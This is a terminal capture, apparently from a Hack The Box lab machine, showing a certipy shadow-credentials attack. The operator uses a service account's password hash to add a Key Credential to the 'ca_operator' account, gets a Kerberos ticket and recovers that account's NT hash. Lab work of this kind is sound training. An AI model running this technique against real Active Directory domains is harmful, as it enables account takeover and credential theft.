 ┌─[✗]─[root@htb-7jxcbzojll]─[/home/elliotbelt/Downloads]
└──╼ #certipy shadow auto -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -account ca_operator
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '70268ea5-9426-9b5c-4aa6-bf03d583b934'
[*] Adding Key Credential with device ID '70268ea5-9426-9b5c-4aa6-bf03d583b934' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID '70268ea5-9426-9b5c-4aa6-bf03d583b934' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': b4b86f45c6018f1b664f70805f45d8f2
┌─[root@htb-7jxcbzojll]─[/home/elliotbelt/Downloads]